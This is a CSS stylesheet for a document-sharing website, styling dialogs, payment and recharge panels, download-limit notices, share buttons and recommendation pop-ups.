.lightTips .dialogCont{padding-left:11px;}
.lightTips p{line-height:34px;font-size:14px;color:#333;}
.lightTips textarea{width:318px;height:64px;padding:7px 10px;border:1px solid #E6E6E6;border-radius:3px;font-size:12px}
.lightTips input{vertical-align:middle}
.lightTips .tips-url{padding:0 0 0 13px}
.lightTips .tips-url .txt,.lightTips .tips-url .txt-on{width:240px;padding:3px;font-size:12px;color:#ccc;border:1px solid #D5D5D5}
.lightTips .tips-url .txt-on{color:#000}
.lightTips .tips-url label{float:left;display:inline;width:130px;margin:10px 0 0}
.lightTips .btn{background:#007fc6;color:#fff;padding:2px;font-weight:bold;height:28px;width:65px;text-align:center;border:1px #029fd6 outset;font-size:14px;cursor:pointer}
.lightTips .btn-sec{background:#878787;border:1px #333 outset}
.lightTips .btn:hover{border:1px #029fd6 inset}
.lightTips .btn-sec:hover{border:1px #333 inset}
.lightTips .marL12{display:inline-block;height:10px;width:0;overflow:hidden;margin-left:12px}
.lightTips .marT15{position:relative;margin-top:15px;line-height: initial;}
.lightTips .marT5{margin-top:5px}
.lightTips .repeatUrlBox{display:none}
.lightTips .repeatUrl{padding:7px 10px;width:318px;border:1px solid #E6E6E6;border-radius: 3px;}
.docinRecharge{width:620px}
.docinRecharge .txt1{line-height:22px}
.docinRecharge .rechargeAndBuy{float:right;margin:8px 0 0 0;width:107px;height:31px;background:url(../images/recharge/icon_rechargebtn_bg.png) 0 0 no-repeat;color:#fff;font-weight:bold;text-align:center;line-height:30px;font-size:14px;text-decoration:none}
.docinRecharge .rechargeAndBuy:hover{box-shadow:0 1px 0 #d5d5d5}
.docinRecharge .rechargeCha{padding:10px 0}
.docinRecharge .rechargeCha .more{position:absolute;right:0;_right:15px;top:4px}
.rechargeDetail{background:#fff;border:1px solid #9cb9d7;padding:10px}
.rechargeTagBox{padding:0 0 0 10px}
.rechargeTagBox li{display:inline;float:left;height:24px;line-height:24px;margin:0 3px 0 0;border:1px solid #9CB9D7;border-bottom:none}
.rechargeTagBox li a{background:#F0F5FB;display:block;line-height:24px;padding:0 10px}
.rechargeTagBox li.cur a,.rechargeTagBox li.cur a:hover,.rechargeTagBox li a:hover{background:#FFF;color:#333;font-weight:700;margin-bottom:-1px;padding-bottom:1px;text-decoration:none}
.rechargeTagBox li a:hover{font-weight:normal;color:#666!important;}
.rechargeDetail .payInnerBox{display:none}
.rechargeDetail .payInnerBox h4{font-size:14px;color:#000;line-height:30px}
.rechargeDetail .onlinePay h4{line-height:20px}
.rechargeDetail .payInnerBox h4 img{float:left;vertical-align:middle;margin-right:14px}
.rechargeDetail .payInnerBox .tips{color:red}
.rechargeDetail .payInnerBox .fcqh{color:#999;margin-top:-5px;font-size:11px}
.rechargeDetail .payPal h4 img{margin-top:5px}
.rechargeDetail .payPal .shop_form{margin:20px 0}
.rechargeDetail .bank{overflow-y:auto;max-height:300px;_height:300px}
.rechargeDetail .wxTips{height:30px;line-height:30px;background-color:#fdfaf1;border:1px solid #fddcaf;padding:0 10px;border-radius:3px;margin:10px 0 0 75px;width:400px}
.rechargeDetail .shop_form{width:100%;margin-top:20px}
.shop_form .shopDbBankList{float:left;width:132px}
.shop_form .rechangeBankCont{background:#F7FAFF;border:1px solid #E1ECF5;overflow:hidden;padding:5px 0 5px 5px;width:450px;*width:470px;margin:10px 0 0 -10px}
.shop_form .w2{width:258px}
.shop_form i.help{cursor:help;border-bottom:1px dashed #333;font-style:normal}
.shop_form th{font-size:14px;font-weight:normal}
.vipShowTips{position:absolute;top:0;background-color:#FFFFE5;border:1px solid #FFD667;color:#333;padding:5px 10px;border-radius:5px;display:none;z-index:10000}
.shopDbBankList li{padding:3px 0}
.shopDbBankList li label{font-weight:bold}
.shopDbBankList li label input[type=radio]{margin-right:2px}
.shopDbBankList li.cur label span{background-color:#548BD4;color:#fff}
.rechangeBankCont li{float:left;padding:8px 6px;width:120px}
.rechangeBankCont li label input{float:left;margin:4px 2px 0 0;*margin-top:2px;_display:inline;_margin-right:0}
.bankChoose span.bankIcon{display:inline-block;width:24px;height:24px;background:url(../images/recharge/icon_bank.png?rand=20160506) 0 0 no-repeat;vertical-align:middle}
.bankChoose span.bankName{}
.bankChoose .choose_bank span.bankName{background-color:#548bd4;color:#fff}
.bankChoose span.gs{}
.bankChoose span.zs{background-position:-34px 0}
.bankChoose span.js{background-position:-68px 0}
.bankChoose span.zgyh{background-position:-102px 0}
.bankChoose span.ny{background-position:-136px 0}
.bankChoose span.jt{background-position:0px -36px}
.bankChoose span.pf{background-position:-34px -36px}
.bankChoose span.xy{background-position:-68px -36px;width:26px}
.bankChoose span.zx{background-position:-102px -36px}
.bankChoose span.sz{background-position:-136px -36px}
.bankChoose span.nb{background-position:0 -72px}
.bankChoose span.bj{background-position:-34px -72px}
.bankChoose span.ms{background-position:-68px -72px}
.bankChoose span.gdfz{background-position:-102px -72px}
.bankChoose span.gd{background-position:-68px -144px;width:40px;height:24px}
.bankChoose span.bh{background-position:-132px -72px}
.bankChoose span.nj{background-position:0 -108px}
.bankChoose span.dy{background-position:-34px -108px}
.bankChoose span.yz{background-position:-68px -108px}
.bankChoose span.hx{background-position:-102px -108px}
.bankChoose span.xh{background-position:-136px -108px}
.bankChoose span.pa{background-position:0 -144px;width:36px;height:24px}
.bankChoose .moreBank{font-size:12px;font-weight:700;padding:5px}
.fcsr{color:#b70b0b}
.alipayChannel ul li{width:auto}
.alipayChannel ul li label span{border:1px solid #ccc;padding:2px}
.alipayChannel ul li label .ch1{display:inline-block;background:url(../images/recharge/zfb_alipay1.png) 0 0 no-repeat;width:95px;height:26px;vertical-align:middle;}
.alipayChannel ul li label .ch2{display:inline-block;background:url(../images/recharge/zfb_quick.png) 0 center no-repeat;width:120px;height:26px;background-color:#fff}
.alipayChannel ul li label .ch3{display:inline-block;background:url(../images/recharge/zfb_scane107_26.png) right center no-repeat;width:123px;height:26px;background-color:#fff}
.alipayChannel ul li.cur label span{border:2px solid #548BD4;padding:1px}
.alipayChannel li label input{margin:9px 2px 0 0;*margin:5px 2px 0 0}
.docinRecharge .rechargeCha .floderMore{display:inline-block;border-color:#367ac1 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:5px 5px 0 5px;font-size:0;line-height:0;width:0;height:0;overflow:hidden}
.colRechargeTags-list{position:absolute;top:18px;right:0;z-index:1;padding:5px 0 3px 0;width:116px;background-color:#fff;border:1px solid #9bb6d4;box-shadow:2px 2px 0 #d9e3ec}
.colRechargeTags-list li{padding:0 0 0 7px;height:20px;line-height:20px}
.colRechargeTags-list li a.floderDown{display:block;height:18px;background:url(../images/recharge/ico_toggle.png) center center no-repeat;background-color:#f5f5f5}
.colRechargeTags-list li a.floderDown:hover{background-color:#eee}
.applyTips1{font-size:20px;line-height:28px;margin:5px 20px}
.applyTips1 img{width:64px;height:59px;background:url(../images/news/html_reader/icon-applytip.png) no-repeat;float:left;margin:0 20px 0 0}
.applyTips1 .icon_warn{background-position:-64px 0}
.applyTips2{padding:5px 10px;font-size:12px;color:#515151}
.downLoadTips2,.downLoadTips19{width:398px;}
.downLoadTips3{width:338px}
.downLoadTips2 .pad10,.downLoadTips19 .pad10{padding:24px 0}
.downLoadTips2 .dialogTitle h3 a,.downLoadTips19 .dialogTitle h3 a,#downLoadTips12 .dialogTitle h3 a{font-size:14px;margin-left:35px;color:#ff0000;font-weight:normal;}
.downLoadTips2 .dialogCont,.downLoadTips19 .dialogCont,#downLoadTips12 .dialogCont{font-size:14px;color:#333;line-height: 24px;}
.downLoadTips2 .dialogCont,.downLoadTips19 .dialogCont{margin-bottom:9px;padding-left:5px;}
#downLoadTips12{width:525px;}
#downLoadTips12 .dialogCont{padding-left:7px;margin-bottom:10px;}
.downLoadTips2 .dialogCont .uploader{font-weight: bold;color:#333;}
#downLoadTips12 .docinDialogBox .btn_gray{padding:5px 20px;}

.downLoadTips3 .downAndAddFav{text-align:center}
.downLoadTips3 .dBtn-btn{margin:0 15px}
.payLackDiv .dialogBody{background-color:#f6fbff}
.czInfo{padding:8px 0 8px 5px;line-height:22px}
.czInfo h4{font-size:13px;padding:2px 0 5px;position:relative}
.czInfo .cz_btn{padding:5px 0 5px 11px;display:none;line-height:220%}
.cz_btn span{padding:0 5px;font-family:aril}
.czInfo .floderMore{display:inline-block;border-color:#367ac1 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:5px 5px 0 5px;font-size:0;line-height:0;width:0;height:0;position:relative;top:-1px;_vertical-align:11px;_top:12px}
.czInfo .floderUp{border-color:transparent transparent #367ac1 transparent;border-style:dashed dashed solid dashed;border-width:0 5px 5px 5px}
.welcome_closed{background:url(../images/index_flat_bg.png) 0 0 no-repeat}
.welcome_closed{position:absolute;right:5px;top:10px;*top:5px;width:12px;height:12px;background-position:-12px 0}
.welcome_closed:hover{background-position:0 0}
.myInfo-tips{margin:10px auto 0;background:#FDFAF1;border:1px solid #FDDCAF;padding:6px 30px 6px 10px;font-size:14px;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#333;line-height:24px}
.myInfo-tips .welcome_closed{position:absolute;right:5px;top:11px}
.myInfo-tips p.f_vip{font-size:14px;font-weight:bold;color:#333;text-align:center}
.myInfo-tips p.f_select{width:750px;float:right;padding:0 20px 0 0;line-height:22px}
.myInfo-tips p a{display:inline-block}
.docinPop{position:absolute;width:400px;z-index:101;display:none}
.docinPopTable{border-collapse:collapse;margin:auto;table-layout:fixed;width:100%;height:100%;z-index:100}
.docinPop td.pop_topleft,.docinPop td.pop_topright,.docinPop td.pop_bottomleft,.docinPop td.pop_bottomright{height:5px;overflow:hidden;padding:0 !important;width:5px !important;background:url(../images/docinPopCorner.png) no-repeat;opacity:0.2;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=20)';*filter:Alpha(Opacity=20)}
.docinPop td.pop_topright{background-position:-5px 0}
.docinPop td.pop_bottomleft{background-position:0 -5px}
.docinPop td.pop_bottomright{background-position:-5px -5px}
.docinPop .pop_border{background:transparent url(../images/docinPopBorder.png);opacity:0.2;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=20)';*filter:Alpha(Opacity=20)}
.docinPop .popTopArr{background:url(../images/docinPopArr.png) no-repeat;position:absolute;top:-7px;left:80px;display:inline-block;width:14px;height:8px;line-height:0;font-size:0;overflow:hidden}
.docinPop .pop_content{position:relative;font-size:12px}
.docinPop .dialog_title{font-size:14px;font-weight:bold;position:relative;height:25px}
.docinPop .dialog_text{font-size:14px;position:relative;height:22px;line-height:22px}
.docinPop .dialog_closed{position:absolute;right:0;top:0}
.docinPop .dialog_text .dialog_closed{top:4px}
.docinPop .dialog_content{border:1px solid #87b0d3;padding:15px;background:#F6FBFF;position:relative}
.docinPop .dialog_bgWhite{background:#fff}
.docinPop .dialog_body{position:relative;overflow:hidden}
.docinPop .dialog_buttons{text-align:center;margin-top:10px}
input.docinCubeBt{height:30px;cursor:pointer;padding:0 19px;*overflow:visible}
input.docinCubeBt,x:-moz-any-link,x:default{padding:0 18px;*padding:0 19px}
input.docinCubeBt{background:#007FC6;border:1px outset #029FD6;color:#FFFFFF;cursor:pointer;font-size:14px;font-weight:bold;height:28px;margin:0 15px;text-align:center;border-radius:0;background:-moz-linear-gradient(top,#007FC6,#007FC6 120%);background:-webkit-linear-gradient(linear,0 0,0 120%,from(#007FC6),to(#007FC6))}
input.docinCubeBt:hover{border:1px #029fd6 inset}
input.docinCubebtGray{background:#898989;border:1px outset #000;border-radius:0;background:-moz-linear-gradient(top,#898989,#898989 120%);background:-webkit-linear-gradient(linear,0 0,0 120%,from(#898989),to(#898989))}
input.docinCubebtGray:hover{border:1px inset #000}
.recommed_shadow{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:0.5;filter:Alpha(opacity=50);z-index:2;_width:100%;_height:100%}
.recommedMod{width:650px;height:390px;background-color:#fff;position:absolute;top:50%;left:50%;margin:-195px 0 0 -325px;z-index:3}
.recommedMod .inner,.userBehavMod .inner{padding:15px 0;}
.userBehavMod .inner{box-sizing:border-box;padding:48px 10px 7px;}
.recommedMod .close_recomm,.userBehavMod .close_recomm{position:absolute;right:24px;top:9px;width:12px;height:12px;background:url(../images/index_flat_bg.png) -3px -62px no-repeat}
.recommedMod .hd{height:34px;line-height:34px;padding:0 22px}
.recommedMod .hd h3{float:left;font-size:22px;font-weight:normal}
.recommedMod .hd a.review{padding:0 0 0 26px;margin:0 0 0 20px;font-size:14px;font-weight:bold;background:url(../images/ico_review.png) 0 0 no-repeat}
.recommedMod .hd a.review:hover{background-position:0 -19px}
.recommedMod .doc_list li{float:left;margin:8px 23px 0;_display:inline}
.recommedMod .doc_list li .li_wrap .cover,.userBehavMod .doc_list li .li_wrap .cover{width:116px;height:90px;display:inline-block;*font-size:0}
.recommedMod .doc_list li .li_wrap .cover a img,.userBehavMod .doc_list li .li_wrap .cover a img{width:110px;height:84px}
/* .userBehavMod .hd{height:34px;line-height:34px;} */
.userBehavMod .hd{overflow: hidden;}
.userBehavMod .hd h3{float:left;font-size:14px;font-weight: bold;color:#333;}
.userBehavMod .doc_list li{float:left;margin:8px 11px 0;_display:inline;}
.m-end-section-md .bg-cover{position:absolute;left:0;top:10px;bottom:0;right:0;width:100%;height:100%;background-color:#000;opacity:0.4;filter:alpha(opacity=40);z-index:2}
.m-end-section-md .recommedMod{width:600px;height:370px;margin:-185px 0 0 -300px;background-color:#fff;border:1px solid #6e6e6e}
.m-end-section-md .recommedMod .inner{padding:15px 0 4px}
.m-end-section-md .recommedMod .hd{position:relative;height:28px;line-height:28px;padding:0 26px}
.m-end-section-md .recommedMod .hd h3{font-size:14px;font-weight:bold}
.m-end-section-md .recommedMod .close_recomm{background:url(../images/index_flat_bg.png) -3px -62px no-repeat}
.m-end-section-md .recommedMod .bd{padding:20px 0 0 28px}
.m-end-section-md .recommedMod .doc_list li{float:left;width:164px;height:128px;margin:0 23px 23px 0;border:1px solid #d3d3d3}
.m-end-section-md .recommedMod .doc_list li .li_wrap .cover{display:block;width:164px;height:94px;overflow:hidden;border-bottom:1px solid #dbdcdf}
.m-end-section-md .recommedMod .doc_list li .li_wrap .cover a img{width:164px;height:94px}
.m-end-section-md .recommedMod .doc_list li .li_wrap .title{margin:0 5px;height:34px;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.m-end-section-md .recommedMod .doc_list li .li_wrap .title a{color:#afb1b2}
.video-reload{position:absolute;right:80px;top:3px;height:22px;line-height:22px;padding-left:30px;background:url(../images/bg_reload.png) no-repeat 0 0;font-size:16px;color:#666}
.addFavSuccess{width:578px}
.addFavSuccess .dialogTitle{padding: 0 0 25px 0;}
.addFavSuccess .addFavOk{font-size:30px;height:40px;line-height:40px;text-align:center;color:#333;margin-bottom:39px;}
.addFavSuccess .addFavOk img{vertical-align:bottom;margin-right:20px}
.addFavSuccess .shareOpen{padding:20px 0 0 10px;font-size:14px;color:#999;}
.addFavSuccess .addFavOk .ftu{color:#7fb52b}
.addFavSuccess .userBehavMod .doc_list li{width:160px!important;margin-top:20px;margin-left:22px!important;margin-right:0;}
.addFavSuccess .userBehavMod .doc_list li:first-child{margin-left:0!important;}
.addFavSuccess .userBehavMod .doc_list li .li_wrap{width:100%;text-align:center;}
.addFavSuccess .userBehavMod .doc_list li .li_wrap .cover{width:100%;border-radius: 8px;overflow: hidden;}
.addFavSuccess .userBehavMod .doc_list .doc_list_video .li_wrap .cover{height:102px;}
.addFavSuccess .userBehavMod .doc_list .doc_list_ppt .li_wrap .cover{height:99px;}
.addFavSuccess .userBehavMod .doc_list .doc_list_word .li_wrap .cover{height:225px;box-shadow: 0 3px 8px rgba(0,0,0,0.16);-webkit-box-shadow: 0 3px 8px rgba(0,0,0,0.16);-moz-box-shadow: 0 3px 8px rgba(0,0,0,0.16);-o-box-shadow: 0 3px 8px rgba(0,0,0,0.16);-ms-box-shadow: 0 3px 8px rgba(0,0,0,0.16);}
.addFavSuccess .userBehavMod .doc_list .doc_list_element .li_wrap .cover{height:217px;}
.addFavSuccess .userBehavMod .doc_list .doc_list_sound .li_wrap .cover{height:102px;}
.addFavSuccess .userBehavMod .doc_list .doc_list_font .li_wrap .cover{height:102px!important;padding:0;}
.addFavSuccess .userBehavMod .doc_list li .li_wrap .cover img{width:100%;height:100%;}
.addFavSuccess .userBehavMod .doc_list .doc_list_font .li_wrap .cover img{width:100%!important;height:100%!important;}
.addFavSuccess .userBehavMod .doc_list li .li_wrap .title{margin-top: 10px;width:100%;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.shareOpen .bdshare_t a{margin:0 10px !important;padding-top:3px !important}
.shareOpen p{padding:0 0 5px 0}
.shareOpen .endShareUrl{padding:0;}
.shareOpen .endShareUrl label{display:block;margin:0;}
.shareOpen .endShareUrl input[type='text']{width:338px;height:28px;line-height:28px;border:1px solid #e6e6e6;font-family:arial;padding:0 10px;border-radius: 4px;}
#docUrl2{_width:284px;_height:26px;_line-height:26px;_padding:0 5px;*vertical-align:top}
.shareOpen .endShareUrl input.docinCubeBt{margin:0;padding:0 15px}
.shareOpen .endShareUrl .codeText{height:40px;width:280px;padding:2px;border:1px solid #849ebd;vertical-align:top;resize:none;font-family:arial}
.endShare-skills{position:absolute;width:600px;z-index:101;display:none}
.endShare-skills .docinPopTable{border-collapse:collapse;margin:auto;table-layout:fixed;width:100%;height:100%;z-index:100}
.endShare-skills td.pop_topleft,.endShare-skills td.pop_topright,.endShare-skills td.pop_bottomleft,.endShare-skills td.pop_bottomright{height:5px;overflow:hidden;padding:0 !important;width:5px !important;background:url(/images_cn/docinPopCorner.png) no-repeat;_filter:Alpha(Opacity=60)}
.endShare-skills td.pop_topright{background-position:-5px 0}
.endShare-skills td.pop_bottomleft{background-position:0 -5px}
.endShare-skills td.pop_bottomright{background-position:-5px -5px}
.endShare-skills .pop_border{background:transparent url(/images_cn/docinPopBorder.png);_filter:Alpha(Opacity=60)}
.endShare-skills .popTopArr{background:url(/images_cn/docinPopArr.png) no-repeat;position:absolute;top:-7px;left:80px;display:inline-block;width:14px;height:8px;line-height:0;font-size:0;overflow:hidden}
.endShare-skills .dialog_title{font-size:14px;font-weight:bold;position:relative;height:25px;margin-bottom:18px}
.endShare-skills .dialog_closed{position:absolute;right:0;top:0}
.endShare-skills .dialog_content{border:1px solid #87b0d3;padding:20px;background:#f6fbff;position:relative}
.endShare-skills .dialog_body{position:relative}
.endShare-skills .dialog_buttons{text-align:center;margin-top:10px}
.endShare-skills .dialog_buttons input{background:#007FC6;border:1px outset #029FD6;color:#FFFFFF;cursor:pointer;font-size:14px;font-weight:bold;height:28px;margin:0 15px;text-align:center;width:56px}
.endShare-skills .dialog_buttons input:hover{border:1px #029fd6 inset}
.limit_down_tip{width:418px}
.limit_down_tip p{line-height:28px}
.limit_down_tip .vipSorry{font-weight: bold;margin: -20px 0 12px 0;font-size:14px;color:#555!important;}
.limit_down_tip .sorry{font-size:14px;font-weight:bold}
.limit_down_tip .open_vip{color:#878787;border-bottom:1px solid #d5d5d5;padding:0 0 12px 0;margin:0 0 12px 0}
.limit_down_tip .vip_pri{table-layout:fixed;width:100%}
.limit_down_tip .vip_pri th{font-weight:normal;text-align:left}
.limit_down_tip .vip_pri td{height:26px;text-align:center}
.limit_down_tip .ico_button{display:inline-block;padding:8px 20px;color:#fff}
.docin_share{margin-top:8px;}
.dBtn-btn{display:inline-block;font-weight:700;color:#fff;padding:0 20px;height:28px;font-size:14px;text-align:center;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;cursor:pointer;outline:0 none}
a.dBtn-btn{line-height:28px}
input.dBtn-btn{height:30px;padding:0 19px;*overflow:visible}
.dBtn-blue{border:1px solid #2A588E;background:#4B7DB7;background:-moz-linear-gradient(top,#4B7DB7,#34649D 120%);background:-webkit-linear-gradient(linear,0 0,0 120%,from(#4B7DB7),to(#34649D))}
.dBtn-Qblue{background:#3086f2}
.padTips .dBtn-Qblue{background:#3086f2}
.dBtn-green{border:1px outset #376D20;background:#50813B;background:-moz-linear-gradient(top,#50813B,#609746 120%);background:-webkit-linear-gradient(linear,0 0,0 120%,from(#50813B),to(#609746))}
.dBtn-yellow{border:1px solid #FF6F26;background:#FF914E;background:-moz-linear-gradient(top,#FF914E,#FF6F26 50%);background:-webkit-linear-gradient(linear,0 0,0 50%,from(#FF914E),to(#FF6F26))}
.dBtn-gray{border:1px solid #C1C1C1;background:#ddd;background:-moz-linear-gradient(top,#FCFCFC,#ddd 70%);background:-webkit-linear-gradient(linear,0 0,0 70%,from(#FCFCFC),to(#ddd));color:#666}
.dBtn-false{border:1px solid #DADADA;background:#F3F3F3;color:#e5e5e5;cursor:default;text-shadow:1px 1px 1px #fff;color:#B8B8B8}
.padTips .dBtnColor{background:#fd3057}
.dBtn-btn:hover{color:#fff;text-decoration:none;box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.dBtn-blue:hover{border:1px solid #275589;background:#4876B2;background:-moz-linear-gradient(top,#4876B2,#345F98 120%);background:-webkit-linear-gradient(linear,0 0,0 120%,from(#4876B2),to(#345F98))}
.dBtn-Qblue:hover{background:#3086f2}
.padTips .dBtn-Qblue:hover{background:#3086f2}
.dBtn-yellow:hover{border:1px solid #FC6703;background:#FC9B55;background:-moz-linear-gradient(top,#FC9B55,#FC6703 50%);background:-webkit-linear-gradient(linear,0 0,0 50%,from(#FC9B55),to(#FC6703))}
.dBtn-gray:hover{border:1px solid #BCBCBC;background:#E0E0E0;background:-moz-linear-gradient(top,#fff,#E0E0E0 70%);background:-webkit-linear-gradient(linear,0 0,0 70%,from(#fff),to(#E0E0E0));color:#333}
.dBtn-false:hover{color:#B8B8B8;box-shadow:0 0 0}
.padTips .dBtnColor:hover{background:#fd3057}
.dBtn-blue:active{border:1px inset #34649D;background:#34649D}
.dBtn-Qblue:active{background:#3086f2}
.padTips .dBtn-Qblue:active{background:#3086f2}
.dBtn-yellow:active{border:1px inset #FA6703;background:#FA6703}
.dBtn-gray:active{border:1px inset #C1C1C1;background:#ddd}
.padTips .dBtnColor:active{background:#fd3057}
.dBtn-blue-new{background-color:#2e82ff;color:#fff;border:none;box-shadow:none}
.dBtn-blue-new:hover{background-color:#368dfb}
.dBtn-false-new{background-color:#919191;color:#fff;border:none;box-shadow:none}
.dBtn-false-new:hover{background-color:#96999a}
.green{background-color:#6db324}
.green:hover{background:linear-gradient(#6db325,#81c13f);background:-moz-linear-gradient(#6db325,#81c13f);background:-webkit-linear-gradient(linear,0% 0%,0% 100%,from(#81c13f),to(#6db325));background:-ms-linear-gradient(#6db325,#81c13f);background:-o-linear-gradient(#6db325,#81c13f);filter: progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr = #6db325, endColorstr = #81c13f);}
.orange{background-color: #f47402;}
.orange:hover {background: linear-gradient(#f87602, #ff7f0b);background: -moz-linear-gradient(#f87602, #ff7f0b);background: -webkit-linear-gradient(#f87602, #ff7f0b);background: -o-linear-gradient(#f87602, #ff7f0b);background: -ms-linear-gradient(#f87602, #ff7f0b);filter: progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr = #f87602, endColorstr = #ff7f0b);color:#fff!important;}
.gray,.gray:hover{background-color:#dfdfdf;color:#919191;cursor:default}
.endShare-wapper{width:100%;z-index:1002}
.endShareX{position:absolute;left:50%;margin-left:-275px;width:600px;z-index:200;color:#333}
.endShareX p a{font-weight:bold}
.endShareX p img{margin:5px 9px 0 0;vertical-align:middle;cursor:pointer}
.endShareX h5,.endShare-skills h5{margin:0 0 18px;padding:0;font-size:14px}
.endShareX .txt{border:1px #7E9DB9 solid;padding:5px;width:150px}
.endShareX .btn{float:none;margin-left:4px;width:65px;text-align:center;font-size:14px;font-weight:bold;color:#fff;cursor:pointer;border:1px outset #029FD6;background:#007FC6;height:26px}
.endShareX .btn:hover{border:1px #029fd6 inset}
.endShare-wapper .end_jl{margin-bottom:16px}
.endShareUrl{padding-bottom:20px}
.endShareUrl span{float:left;line-height:22px;font-size:14px}
.endShareUrl span.end_hj{padding:4px 0}
.endShareUrl .endUrl_tit{color:#333;width:82px;text-align:right}
.endShareUrl .tUrl{float:left;width:374px;height:24px;padding:1px;line-height:24px;font-family:arial;font-size:14px}
.endShareUrl p{color:#666;font-size:12px;padding:4px 0;margin-left:82px}
.endShareUrl p span{font-size:12px}
.endShareUrl .endShareCode{float:left;width:366px;height:44px;border:1px solid #9ec0d9;overflow:auto;padding:4px;font-family:arial;font-size:14px;resize:none}
.endShareUrl p.end_PlayerSize{padding-top:8px}
.endShareUrl p.end_PlayerSize a{float:left;padding:0 8px;height:23px;line-height:23px;font-size:12px;font-weight:normal;color:#333;text-decoration:none;background-color:#e0e0e0;margin-right:5px;display:inline}
.endShareUrl p.end_PlayerSize a.cur{background-color:#007fc6;color:#fff}
.endShareUrl .btn_blue{margin:0 0 0 5px;padding:6px 23px;}
.endShare_Tip{padding-top:8px}
.endShareUrl label{display:block;margin:10px 0 14px 0}
.endShareUrl input[type=text]{width:220px;height:26px;border:1px solid #849ebd;font-family:arial}
.endShareUrl input.docinCubeBt{margin:0;padding:0 15px}
.endShareUrl .codeText{height:40px;width:280px;padding:2px;border:1px solid #849ebd;vertical-align:top;resize:none;font-family:arial}
.setPwd .dragSetPwdPop{font-size:14px;padding:5px 0}
.setPwd .dragSetPwd{padding:30px 0}
.dragSetPwd .dragDocPwd{border:1px solid #999;height:26px;line-height:26px;vertical-align:middle}
.dragSetUrlCont .dragDocUrlBox{height:60px;width:270px;border:1px solid #ddd;background:#eee;zoom:1;display:block;position:relative;font-size:14px;float:left;margin-right:10px;line-height:20px;padding:2px}
.dragSetUrlCont .dBtn-btn{height:56px;line-height:60px;width:30px;position:relative;top:4px;float:left}
.marb15{margin-bottom:15px}
.shareDocinBox{height:35px}
.shareDocinBox dt{float:left;font-size:14px;color:#737373}
.shareDocinBox dd{float:left}
.shareDocinBox .dsharebuttonbox a{padding:0;float:left;height:24px !important;line-height:9999em;width:24px;overflow:hidden;margin:0 15px 0 0;display:inline;cursor:pointer;background:url(../images/ico_share_24x24.png) 0 0 no-repeat}
.shareDocinBox .dsharebuttonbox .ds_tsina{background-position:-34px 0}
.shareDocinBox .dsharebuttonbox .ds_qzone{background-position:0 0}
.shareDocinBox .dsharebuttonbox .ds_renren{background-position:-62px 0}
.shareDocinBox .dsharebuttonbox .ds_sqq{background-position:-102px 0}
.shareDocinBox .dsharebuttonbox .ds_weixin{background-position:-68px 0}
.m-share{height:30px;line-height: 30px;font-size:14px;color:#999;box-sizing: border-box;padding-left:7px;}
.addFavSuccess .m-share{padding-left:0;}
.m-share span{float:left;margin-right:10px}
.m-share a{float:left;margin-right:6px;width:28px;height:28px;text-indent:-999em;overflow:hidden;background:url(../images/ico.png) no-repeat 0 0}
.m-share a:hover{opacity:.8;filter:alpha(opacity=80)}
.m-share .bds_qzone{width:24px;height:24px;background: url(../images/ico_share_24x24.png) 0 0 no-repeat;background-position: 0 0;}
.m-share .bds_sqq{width: 24px;height: 24px;background: url(../images/ico_share_24x24.png) 0 0 no-repeat;background-position: -102px 0;}
.m-share .bds_tsina{width:24px;height:24px;background: url(../images/ico_share_24x24.png) 0 0 no-repeat;background-position: -34px 0;}

.m-share .bds_weixin{width:24px;height:24px;background: url(../images/ico_share_24x24.png) 0 0 no-repeat;background-position: -68px 0;}
/* .m-share .bds_more{background-position:-28px -391px} */
.m-share .bds_more{width:24px;height:24px;background: url(../images/addShareMore.png) 0 0 no-repeat;}
.shareDocinBox{margin:15px 0;height:35px}
.shareDocinBox dt{float:left;font-size:14px;color:#737373}
.shareDocinBox .share{float:left;height:24px;line-height:9999em;width:24px;overflow:hidden;margin:0 15px 0 0;display:inline;cursor:pointer;background:url(../images/ico_share_bg.png) 0 0 no-repeat}
.shareDocinBox a.share{padding:0 !important}
.shareDocinBox .shareWb{background-position:-60px 0}
.shareDocinBox .shareKx{background-position:-150px 0}
.shareDocinBox .shareQz{background-position:-30px 0}
.shareDocinBox .shareRr{background-position:0 0}
.shareDocinBox .shareFx{background-position:-120px 0}
.shareDocinBox .shareQq{background-position:-90px 0}
.shareDocinBox .shareTxqq{background-position:-120px 0}
.shareDocinBox .bdshare-button-style0-16{margin-top:0}
.shareDocinBox .bdsharebuttonbox a{padding:0 !important;float:left !important;height:24px !important;line-height:9999em !important;width:24px !important;overflow:hidden !important;margin:0 15px 0 0 !important;display:inline !important;cursor:pointer;background:url(../images/ico_share_bg.png) 0 0 no-repeat !important}
.shareDocinBox .bdsharebuttonbox .bds_tsina{background-position:-60px 0 !important}
.shareDocinBox .bdsharebuttonbox .bds_kaixin001{background-position:-150px 0 !important}
.shareDocinBox .bdsharebuttonbox .bds_qzone{background-position:-30px 0 !important}
.shareDocinBox .bdsharebuttonbox .bds_renren{background-position:0 0 !important}
.shareDocinBox .bdsharebuttonbox .bds_tqq{background-position:-90px 0 !important}
.shareDocinBox .bdsharebuttonbox .bds_sqq{background-position:-120px 0 !important}
#docUrl_copyclick,#flashUrl_copyclick,#embedTxt_copyclick,#copy1_copyclick{position:fixed !important;_position:absolute}
.downloadLimitCode{width:310px}
.downloadLimitCode .yzm_input{width:100px;height:35px;border:1px solid #d6d6d6;padding:0 4px;font-size:14px;line-height:35px\9;line-height:auto\9\0}
.downloadLimitCode img{vertical-align:middle;position:relative;top:-2px;*vertical-align:0;*top:0;margin:0 10px 0 0}
.downloadLimitCode .yzm_tips{color:#999}
.folderBox{padding:0 5px;margin:10px 0 0 0}
.folderList{background-color:#fff;border:1px solid #adbed6;padding:0 5px;height:130px;overflow-y:auto;color:#3c3c3c}
.folderList li{height:26px;line-height:26px;font-size:14px}
.folderList li label{display:block}
